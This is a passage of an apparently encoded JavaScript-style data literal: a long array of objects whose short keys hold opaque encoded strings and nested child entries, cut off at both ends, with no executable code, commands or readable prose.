'}]},{t:'nTi&b:9Vb:9E',y:'v',p:[{t:'lNES',a:10,y:'v'}]},{t:'fu)_fNa7a\'\'#a"em',y:'r',a:10},{t:'gjoof_xYp.7xf);Mt$0^iKS\\iK^_',y:'a',a:10},{t:'f)3|eDCnhmL*iH9kb?K=b?V+',y:'0',a:10},{t:'nR0+EA0<EAH<',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'g0L?a}ZChaP4haP@',y:'v',a:10},{t:'aI9Ri(5@l9#ZoA(DeH@blE0JeH^5m9O+eIi!t%`$',y:'a',a:10},{t:'l(RtoEv7s(S3s(S8',y:'a',a:10},{t:'gjoof_x0rwc6e.KmtrIPeV:heV5.',y:'t',a:10},{t:'fwi?fOzdfFsAfFsn',y:'8',a:10},{t:'nT|;aviYavi]',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'glyVjgrSqG9!qGVv',y:'a',a:10},{t:'k]X<zl]<',y:'p',a:10},{t:'d-FEh\\e}dYO#dX=f',y:'v',a:10},{t:'iC?3h)tnh_/]',y:'p',a:10},{t:'awp7awsW',y:'h',a:10},{t:'f~&Tcx[Rc=Xdc=8x',y:'v',a:10},{t:'c;Krio*Qdq.,dq.?',y:'v',a:10},{t:'iw\\UcMwCe(%<c,dLhA\'=ccE#ccP4',y:'p',a:10},{t:'daWSdWd[dWG%',y:'p',a:10},{t:'as}=ix\\=na|P',y:'v',a:10},{t:'d6?Gc*4`sC&2',y:'a',a:10},{t:'g6P`haTwdUK`uA&g',y:'v',a:10},{t:'bEzNj^Nho~eBdMrxlOAVeCAdm7K@do1rdoZg',y:'a',a:10},{t:'hu)!b^exd7+_ivg=e+}ThjjJhi|`',y:'4',a:10},{t:'arBHbg*Wbg*G',y:'v',a:10},{t:'nU5!eH\'/eH"v',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nUN:f9k<kWlHc"Y]c/C/',y:'v',a:10},{t:'m$iwaEI]aEJu',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'jp6lj6"#oD!b',y:'h',a:10},{t:'_;<a-K]aYpl+~e<aQ=\'i!9di!8\'',y:'p',a:10},{t:'as[X9JH<f2Rgh,:D^DQ<^D1<',y:'p',a:10},{t:'f)XE|!1<pElS',y:'v',a:10},{t:'nT?HbSXSbSXm',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cMBOqb!Rr^1va\\Ze',y:'0',a:10},{t:'d-Fjeq*=g{\\Yj3+ej3YT',y:'v',a:10},{t:'nSF+b]W:b]Xt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4tbx]Lbx](',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nSK_dp^Fdp^7',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nR?Pbz\'\'lC5VbGS[bY/j',y:'v',a:10},{t:'d-FiI-+<bQ}BbQnA',y:'v',a:10},{t:'nvV)cz*\'cz*;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bRV2k^idoi:1be3:clIVd;$0g}4{g}4-',y:'p',a:10},{t:'pH2w?/A<',y:'e',a:10},{t:'ia5*aassbcryjx(B',y:'a',a:10},{t:'nTlrdM,jdM")',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'am6}eFv;t*"x',y:'4',a:10},{t:'iC%CeMKjk0O[k0O^',y:'p',a:10},{t:'dC=wdL:`dL:m',y:'v',a:10},{t:'fzmRhzmCbp@<bp*<',y:'r',a:10},{t:'I\'=<h,o4h,x/',y:'d',a:10},{t:'iGR~i,r$|#j<pN:8',y:'r',a:10},{t:'a_Iet&5Zs"{rs"{u',y:'r',a:10},{t:'g{5WhUuxfFhHb[khb}|^',y:'4',a:10},{t:'hU\\Kh;Iih;H.',y:'r',a:10},{t:'ckmbhG+-c|7Tf[0A{eQ<="w<',y:'p',a:10},{t:'HuQ<hOChgU=7ly-Q',y:'v',a:10},{t:'g78SfFx`aF|8f!cwkI^^',y:'p',a:10},{t:'aQ=Mi&SYeoegeoer',y:'v',a:10},{t:'b:i(feL-a\'x.bIGtjq-ejq=y',y:'p',a:10},{t:'iKH&eS\'.b}tPb}iK',y:'v',a:10},{t:'gjoof_x2rsDSgzIEqE@,ePAAePbn',y:'4',a:10},{t:'dcxxh&!3jVtLjVEP',y:'d',a:10},{t:'nT?Gb;*ub;*Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d0Sab8kScbPwd-c@d-c+',y:'5',a:10},{t:'as_*k]=[tmV!',y:'r',a:10},{t:'av|aa`jckoinh38Xn-le',y:'0',a:10},{t:'H&D<hdqFe]%xcl%tbntbq2I0',y:'p',a:10},{t:'gf@%fT52ffKcc(FtsCe!',y:'v',p:[{t:'kuUakuxB',a:10,y:'v'}]},{t:'fJ^0kvRK',y:'8',a:10},{t:'H#R<g+t]e4Klg,"SfPUes&5$sPY,i%~Pizuk1N=<qRx$',y:'4',a:10},{t:'gf@%js+ui,~QcrWLiFCriFCg',y:'0',a:10},{t:'oIe<f%k~by!Pj,0<j,X<',y:'4',a:10},{t:'anZo0Or<qG%G',y:'v',a:10},{t:'nUb]eFQ7eFQ4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb}brxYbrxp',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'i\'Q`clQ!cbIuj9jGj9jB',y:'p',a:10},{t:'nS_9dp]odp[(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gf{,iw$\'iw%e',y:'v',a:10},{t:'auULa9/kaqpva!Dif~5Gf~5M',y:'p',a:10},{t:'nS_9dqfldqfU',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'H#O<azB[azr`',y:'v',a:10},{t:'aI9Ri(5@l9#ZoA(DeH@blE0Jdr2ymv"=dpH+t:,B',y:'a',a:10},{t:'nTj2dM;HdM;`',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nU4mj/j<j.%<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fK_)i(&Oi((l',y:'t',a:10},{t:'iGRKiZ\'.hZ?Uj#O-jv(=bmnes*9<s*6<',y:'p',a:10},{t:'gjoof_xYtV}}h`|dpK%+hvC6hGlE',y:'4',a:10},{t:'a!Arfr2-fr2%',y:'v',a:10},{t:'itH,m\\"B',y:'t',a:10},{t:'dal^hN%EkFbXm`-*r7^xr6Qw',y:'4',a:10},{t:'nTj1dM\'"dM"z',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nR1Kds-?ds!B',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|odMP7dMQb',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g0M\\dOSShQc}hQEB',y:'4',a:10},{t:'m$hYdd!1dd!+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iw\\Ri%b5fjhnedKMh7FIh7FT',y:'p',a:10},{t:'g!CZg\'3_e[k,',y:'a',a:10},{t:'gjoof_xYpG|LixCtr*8iiBj[ii_9',y:'4',a:10},{t:'d-Feg)(OfPV!fP7k',y:'v',a:10},{t:'fs2Ra5|Bemn7emy^',y:'0',a:10},{t:'nTwKdOf3dOfz',y:'v',p:[{t:'kq/Okq/e',a:10,y:'v'}]},{t:'iANmi)Akc\\S|fM~vfM~s',y:'p',a:10},{t:'bEzNj^Nho~eBdL8Nl6.dcGZDj%zHbeA_bewi',y:'a',a:10},{t:'d-FzerP`jA@=jA4*',y:'v',a:10},{t:'idGi.6f<gN+pgN+e',y:'5',a:10},{t:'iA#Gs`m!s`m1',y:'r',a:10},{t:'bSVoi?q;b4IPozWZkU"xl#k0twY(twY"',y:'v',a:10},{t:'apb$a@\'za3t0a3t3',y:'5',a:10},{t:'l1}9qe|QtpHJfwa_ab5Hj:4NlW:1Zwj<mCr_egl}egr?',y:'4',a:10},{t:'j$9)b^$Wd{e{eksPekG+',y:'p',a:10},{t:'iGR5dP}h$|8<f8=|f8{W',y:'d',a:10},{t:'gjoof_xYr{Idf`EBtD]Ygbrwf=)E',y:'4',a:10},{t:'b|.[e08WbpoFd70M',y:'e',a:10},{t:'ap8Sl:h<eF?}cS_+gzwhe+$We+N1',y:'e',a:10},{t:'b40db8U7',y:'h',a:10},{t:'kp3;oSK&sUc<tfYVtk|=',y:'4',a:10},{t:'m$jbd/K{d/K|',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'kq?EcTC7mLUTabAzo?A_',y:'v',a:10},{t:'iGRWh}G$cnnreW)|eW/P',y:'p',a:10},{t:'ghK8mp(iuuLhdPe~',y:'v',a:10},{t:'nTy~bx=ebx_?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ixY/gzFWidPPid0{',y:'c',a:10},{t:'jliidL1*iI&)j6J$j6J)',y:'p',a:10},{t:'d73oioSdd0-~g$k=g@H(',y:'8',a:10},{t:'fRE"achxad8E',y:'h',a:10},{t:'kyC"ac0MlQ6%ctf-oznT',y:'v',a:10},{t:'nSGTa`GKa`G^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o8@Efjh_s^MMbh,Rnyt5bb8Slw)}lH4T',y:'v',a:10},{t:'nT|=dNYJdNYe',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'avLciDrvi&6udb,Bdcf^',y:'0',a:10},{t:'a$FmneY<bEc3bT@5bDX~q$bJ',y:'p',a:10},{t:'g!@vh95Oho+.hpPU',y:'4',a:10},{t:'j-UXjr!mj$L6oMUtoMT,',y:'h',a:10},{t:'m$i:aykWaykm',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'fAAXh\\hcc.qBcSB$cQV\'',y:'v',a:10},{t:'kyCv"4J<nVs)eD*Vn"{n',y:'v',a:10},{t:'hC"JhCsC',y:'0',a:10},{t:'d-FdM;O<fn;1f/ruf/rh',y:'v',a:10},{t:'as)tja*sa|hsa|hL',y:'0',a:10},{t:'nTCQbxYHbxYt',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'JO|<eiK6cyjxcyu7',y:'8',a:10},{t:'qJ)\\c.!ahce<bB;ygE1"dTgYdTg,',y:'v',p:[{t:'rxUQr75{',a:10,y:'v'},{t:'-am<',a:10,y:'v'}]},{t:'d0S*gB!\\h,|$ih_6g#aZg#a+',y:'p',a:10},{t:'JOI<b1!?,N$<fLZ|fL0b',y:'0',a:10},{t:'pg|2q5XzbkbW',y:'p',a:10},{t:'as}#jDz<mi*<',y:'d',a:10},{t:'gjoof_xZt$(Uji!Rr=isix8zixP?',y:'t',a:10},{t:'EA]<i|^<g%SN',y:'a',a:10},{t:'g\\!Xe|k0?R"<pLM*',y:'v',a:10},{t:'nUN[bwFBbwFI',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nR$Mbvczbvc1',y:'v',p:[{t:'o~AZ',a:10,y:'v'}]},{t:'gjovh_3we{cxco?^eD7@d"@=d"9N',y:'h',a:10},{t:'pI^OrgNEoVO#i3Q-',y:'0',a:10},{t:'cMBOb\\f}e=9;e=^N',y:'p',a:10},{t:'m$mca(jga(i!',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'fu)_fYRha;H&bWn<bWk<',y:'v',a:10},{t:'nU4?dlzxdlzw',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g6KAa0^0a0)/',y:'v',a:10},{t:'bu5Kmu{Mj9^8tBIDuLzfub#@jb\'mru|Nix:#ne(d',y:'14',a:10},{t:'nT|odM3xdM3K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fu)_e(G&g)3+g)-U',y:'r',a:10},{t:'e{]<e\'E(ha)Whca(',y:'p',a:10},{t:'d-Fra=/ud$Mmd$0L',y:'v',a:10},{t:'av0M"\']<pSzE,F7<',y:'a',a:10},{t:'nUL$dObCdOa/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-FiQi{<CPh<CD[<',y:'v',a:10},{t:'ca[ee|8ghIBdnKac',y:'r',a:10},{t:'co]&j$q7h0V2Rpu<qw2j',y:'r',a:10},{t:'nSF!avptavpi',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvV}bfiTbfi6',y:'v',p:[{t:'o:~C',a:10,y:'v'}]},{t:'nTv^cpkTcpk&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d~c)h&,Qe)^Te(]a',y:'v',a:10},{t:'nUb|brgcbrgu',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'a0e#ff0\\bgGZlX/<daS<',y:'4',a:10},{t:'cN]\'i5v(ezCGjsW#jsLW',y:'4',a:10},{t:'arjSfkc%c}XfaH1"aH}4',y:'4',a:10},{t:'g*(niaUD',y:'',a:10},{t:'nUb\\bU0IbU0-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fK)XknQi',y:'a',a:10},{t:'nYRTaq!eaq-^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fs2Rc)\\csEI7',y:'r',a:10},{t:'nR@:b.bgb.a$',y:'v',p:[{t:'kr=.kr=5',a:10,y:'v'}]},{t:'nU3GdO8_dO9q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR%]cnH4cnH1',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUMJcpwJcpwd',y:'v',p:[{t:'o~A0',a:10,y:'v'}]},{t:'d6*MinF^i"d)i\'\'M',y:'5',a:10},{t:'cbw{iJOeiJyL',y:'a',a:10},{t:'iC%AeMODjB;|jB;{',y:'4',a:10},{t:'b8W4hCoF-6%<h?Sjh?So',y:'r',a:10},{t:'nUL^|D*<|Eq<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUL8bU+bbU+d',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dFqXqX;YooM2ooX)',y:'p',a:10},{t:'fu)_fQqVfAT%fgJ/',y:'v',a:10},{t:'nqN@bWQ{bWRr',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'d-FigK2ebZD:bZsV',y:'v',a:10},{t:'nT.]fq)<fr`<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYNeeC.\\eC/m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dc1vh]a=i?(#MlX<8lt<',y:'0',a:10},{t:'aGYkm0TOe2];s^1wszr5e];%qs7[hszpqxhNFi\'<',y:'8',a:10},{t:'bVJarlu)oP/u',y:'0',a:10},{t:'hC=gckQth=!Qc\'&JsGa;',y:'p',a:10},{t:'bEzNj^Nho~eBdNatnXh:b\\#@lWf|&4g<&9f<',y:'a',a:10},{t:'iGRNMm?<hYL.hYX`',y:'a',a:10},{t:'iYb<KqA<fg%Xce[qce[B',y:'v',a:10},{t:'pB}fkdQcr-`%r-`(',y:'t',a:10},{t:'nU57HG@<HHd<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTlsa`+"a`+[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'lKlkdO(knvWLenD,eB+Y',y:'v',a:10},{t:'nT?GbvlWbvlp',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.BbBX\\lxbWczfQcoS.',y:'a',a:10},{t:'avM]h.r[iPFag\'"ezDe<zC:<',y:'a',a:10},{t:'nU`1d;R<d;[<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'bDXeugIbuEO/uEP`',y:'h',a:1},{t:'kq.$ahfGn~R^dX/3o0CR',y:'v',a:10},{t:'nU4hd#E7d#E3',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o8@CcEM4onC(cV:~cWpt',y:'v',a:10},{t:'Ir{<b0g&bg?,%W_<%IS<',y:'0',a:10},{t:'d${@gR(;!~]<i-YMi-YH',y:'p',a:10},{t:'lJ.\'',y:'v',p:[{t:'nt{BnLhW',a:10,y:'v'},{t:'nA-nnP8L',a:10,y:'v'},{t:'nt}*nLQ;',a:10,y:'v'},{t:'l1RolR;0',a:10,y:'v'}]},{t:'jj/jdIM|i7ZUo^b7',y:'4',a:10},{t:'j6*IiZ1-',y:'d',a:10},{t:'bEB/oPH<fX30ggNef1j(a45Cb7G~f4Q^ccTU\\mU<ac`BiiP_jQX~bf7op8nhguL3guL0',y:'a',a:10},{t:'eS2<aED-awM8',y:'v',a:10},{t:'b:o%bXezb}SCay+Kb_Yib_y-',y:'p',a:10},{t:'a$Fmgs~lf#[Ma."Hae\'rae\'D',y:'4',a:10},{t:'fu;Og`H(dQ7g%-m<%=q<',y:'0',a:10},{t:'(7<a\'0\\a\'0%',y:'5',a:10},{t:'fXW!n6O<cS;E6Wx<eWFvkZCG',y:'p',a:10},{t:'aQYueWA0eX,1',y:'p',a:10},{t:'glG4exBzexFP',y:'a',p:[{t:'p_%jpPO#',a:10,y:'a'}]},{t:'Fj3<ffEfdBo[dBo\'',y:'c',a:10},{t:'nTg3bO5fbO4-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g3.ybT%jIw_<Il.<',y:'4',a:10},{t:'ghK8oBZ&q3g@q3k\'',y:'d',a:10},{t:'aXEig"K4d.Qld,H6',y:'p',a:10},{t:'j$9_oI,z',y:'p',a:10},{t:'nT|_H9\\<H9V<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'e}c<hX*NhYfo',y:'a',a:10},{t:'nTl,eG0XeG0;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f*y2fy}ZfQ*MfPX.',y:'p',a:10},{t:'nTA"gSf<gSG<',y:'v',p:[{t:'ktrxktrw',a:10,y:'v'}]},{t:'nUc4ap(Tap(^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'f*w"j9SZdy-LdO79q"};t`E\'cke"',y:'p',a:10},{t:'nUN[byd4bydA',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT|odL@}dL@Z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'atp_g+heg^.=',y:'v',a:10},{t:'iApmeC8lckW$ck7(',y:'4',a:10},{t:'nUaG|+y<|^:<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'m$iwaEJYaEJ[',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'au+fa!\'Sa!0{',y:'8',p:[{t:'ghK+glIw',a:10,y:'8'},{t:'f{&1f{&Y',a:10,y:'8'}]},{t:'as&|be/*be/{',y:'p',a:10},{t:'as)w,=k<.qN<',y:'a',p:[{t:'j$5Id0=cg#;I75_<76b<',a:10,y:'a'}]},{t:'b8W4huk-H`/<G,?<',y:'0',a:10},{t:'nT?GclK~clLg',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm8av+Fav+^',y:'v',p:[{t:'l)1T',a:10,y:'v'}]},{t:'byhMmh^Tny@Nny}7',y:'a',a:10},{t:'&G<bu8/g[\\Vfd26fd-U',y:'p',a:10},{t:'nT?GdO]JdO]G',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fBLJgb|(b7"\'b8e*',y:'r',a:10},{t:'eJV=b!PAd.-5tI#CtwMO',y:'p',a:10},{t:'fpK&fN%8dnZ0b~ICb~IP',y:'r',a:10},{t:'anERfzOWf=Y#f=Y/',y:'p',a:10},{t:'gh0`mzwh',y:'p',a:10},{t:'nUbjb:n*b:om',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTleduB}duBS',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'g~zlaLG8i\\jli(Uk',y:'p',a:10},{t:'akg9e_%peL-BacYdacN`',y:'a',a:10},{t:'H_`<e-e;bl{Jg^v:g^G&',y:'p',a:10},{t:'dcuRf^)9fwyRdJC9gvMcgvMf',y:'p',a:10},{t:'ng[q|LJ<|Lo<',y:'v',a:10},{t:'bEzNj^Nhp5\\\'qYE]pbJ]kjanl@?L',y:'v',a:10},{t:'iGRJS6o<b7S3Y&#<qENT',y:'a',a:10},{t:'l6YTcF*rpf?kbhPgbxSo',y:'v',a:10},{t:'nTl_bAAGbAA8',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nSNibv^Pbv^(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'c41-kN71hJ9li(X(jGa%s1ybfvz|pQkzf$FSl;XR',y:'a',a:10},{t:'m$k1dgqedgqa',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kx;}cQ)@kvt\'b[K0b!#3',y:'v',a:10},{t:'m$(WcZePcZeh',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'m$ivi9&<i~g<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6Tb?)\'b?_f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cqS^cqSG',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU3KeIVzeIV6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pG2!qwGGtFv\\eF5.',y:'v',a:10},{t:'o8@Efjh_s^MMbh@^nt~@d\'|7l$~Cl3*x',y:'v',a:10},{t:'gjoof_xYuFN\\f{"ur\\-]j2ddj#1R',y:'a',a:10},{t:'nU6Pcpi~cpiD',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ia5*g)%{lRlZlRre',y:'p',a:10},{t:'nT?Fb?xDb?x~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nYRObORBbOQ.',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdM.Knw,)drKjkJy+b@b-b@jE',y:'a',a:10},{t:'h.("dR[jdSY#',y:'0',a:10},{t:'iC;<g-.^a.Q#g~4Ug~4C',y:'p',a:10},{t:'aZS;kx"rsg$.ncpCibn/ozd^q5i/e3/Lszc;d2EE',y:'a',a:10},{t:'gjoof_xYrr(Th[:rtzpJhB})hm[l',y:'a',a:10},{t:'nSHleD.BeD.8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU`6bTMxbTL\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fBQ)hP/HeF\\Rd*9:d()6',y:'8',a:10},{t:'d!Rweu9ChPauhNwT',y:'a',a:10},{t:'bEB*za&LxS::K1{`K1=~',y:'',a:10},{t:'gjoof_x1tVBZgjXwp:HRg_w$g_TW',y:'a',a:10},{t:'oI&<bC&]eJ;zbDkzbUy,glRoglRb',y:'p',a:10},{t:'l(Dhd.ukni-SgF8<hm)<',y:'v',a:10},{t:'glJ6oxQIl(VQf%YB',y:'0',a:10},{t:'aiQ?f"=4g=kYaOE*aOP8',y:'0',a:10},{t:'nR@|eFMTeFMm',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT?GdM^RdM^}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTArck:jck:q',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTl;bT_sbT_W',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nT."cnP_cnQe',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'L6-<aCAMi4A#ef=qd4y<',y:'0',a:10},{t:'nTl?d!}Kd!}g',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aRePhx~jh!3ebsGxeRv^eRk7',y:'p',a:10},{t:'nRZ_cq\'6cq\'.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU`2bY5lbY5T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'FZQ<aP_vnLA%o%x]kLpG',y:'e',a:10},{t:'nU57eBDueBC:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'am7Ba-_OrWC1',y:'0',a:10},{t:'nTzJdpK[dpK0',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nT/4eF(KeF(e',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'J]N<hZ6;hZ%A',y:'v',a:10},{t:'b6~]bR"P',y:'p',a:10},{t:'arr:czNGcAY9',y:'0',a:10},{t:'nUb|awp$awp6',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l[WZ',y:'v',p:[{t:'nw\'Zb^Mzl^x0.?x<.9/<',a:10,y:'v'},{t:'nxGjcy?/nx.2b#&-b$`\\',a:10,y:'v'},{t:'nw^@b9Uxo;M!aT}baT4t',a:10,y:'v'},{t:'nw:kRl"<mzc+di?\\djwt',a:10,y:'v'},{t:'nw:=b^Lyk=D8b4o)b4Lo',a:10,y:'v'},{t:'nw:)dN/ikwZ-cCm^cB\\;',a:10,y:'v'},{t:'nqPudgB.kDthdfwzdfS`',a:10,y:'v'},{t:'nw[KbiGEj%SKaw!:ax`m',a:10,y:'v'},{t:'nw\'W\']3<l^#=do+6doSR',a:10,y:'v'},{t:'nqOR:wP<o?OHcmfWcmBY',a:10,y:'v'},{t:'nqMwcDZ7oj9Ob612b6_1',a:10,y:'v'},{t:'nqOTbp6ipaG:ctbGctf_',a:10,y:'v'},{t:'nw]}awp:nt[rb9a5b9se',a:10,y:'v'},{t:'nw:(b8(dn8h1%{X<&gr<',a:10,y:'v'},{t:'nw"xav4=l7_SdlmGdk\\G',a:10,y:'v'},{t:'nxDlcFiworlWenVhenB7',a:10,y:'v'},{t:'nw[M?=7<o;32aQxYaQbp',a:10,y:'v'},{t:'nxD"a`c$o7d3-o}<-q~<',a:10,y:'v'},{t:'nw:@P4E<l6led\'([d\'Za',a:10,y:'v'},{t:'nxD,cDEAj&4$as5{asIw',a:10,y:'v'},{t:'nw"D/B`<l8v/dpG|dp7N',a:10,y:'v'},{t:'nw]=bBIQnT{\'/[J</3{<',a:10,y:'v'},{t:'nw"CauYXnUk1at\'paul~',a:10,y:'v'},{t:'nxDqcGnSnxRCcFWqcFz@',a:10,y:'v'},{t:'nqM:ddlrnp5tb_dDb_zG',a:10,y:'v'},{t:'nxD_dr;1lK~xdN84dN]}',a:10,y:'v'}]},{t:'nT.lbR~3bR~|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b2x\'lo0Wd6{9tOr9hpEOgvXUgAgH',y:'t',a:10},{t:'nTzJbwNGbwNE',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$j}ay9"ay9?',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN"?iJ<?i~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kNLtB<LtH<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d~mlbxMRq^4E',y:'h',a:10},{t:'j-UXe4d0eg|}aRz=gwV^gwKR',y:'h',a:10},{t:'nT?Gb:~lb:~h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g1yZjd:)pl?3',y:'r',a:10},{t:'ig{@iM6|iM6Z',y:'0',a:10},{t:'aI9Ri(5@l9#ZoA(DeH@cl$IRbSm*j(`PcGvhtihO',y:'5',a:10},{t:'aZT8a0nJ',y:'r',a:10},{t:'cN3cdvIgdg!V',y:'p',a:10},{t:'d7*Zg&j\'rtC]pIPk',y:'v',a:10},{t:'nU4Ab;7qb;7m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm~dOW0dOW;',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nxGjdq_\\dq_Y',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$kNaRI9aRJ`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d6*Mie*ih/;2',y:'5',a:10},{t:'nX*.c~k<c9*<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'kyD~dBmJo!RxcC4#j{TJ',y:'v',a:10},{t:'nR?G|%o<|%O<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'gjoof_x2sSR`jz+ftPg6f}Smf}zM',y:'a',a:10},{t:'gjoof_xYpG?^hfWEte=:hg%thAl=',y:'4',a:10},{t:'nT/8bA?^bA?)',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTljbRLEbRLY',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nT/7bvfobvfU',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$kNFhl<Fhs<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/3cn|5cn|/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUaHd@&Od@&&',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU6KeG&\'eG*o',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdM.Knu}Zbf:Jn&Mqbk6%bk!H',y:'t',a:10},{t:'auSr~hm<b-4Db-{W',y:'4',a:10},{t:'nl*fa{oha{os',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j*atK4atK}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ia_%iVn*aTN(aTvG',y:'0',a:10},{t:'d-Fej7^oi_Egi=N.',y:'v',a:10},{t:'l4;qb@%%b@%]',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'nTj3cpC3cpC{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kX6<eN6VfzEed^MGuSQ(',y:'0',a:10},{t:'fi\\~c=G6a|A]a|A8',y:'v',a:10},{t:'d33ViPALh\'Dt\\_b<e~,0e~,5',y:'p',a:10},{t:'nT|\\bT[FbT[6',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'g-|{e=M9h`G.Pd+<HVO<',y:'p',a:10},{t:'hZkhj^4Uh3Wpc\\7{c\\%-',y:'d',a:10},{t:'nTj0co_yco_8',y:'v'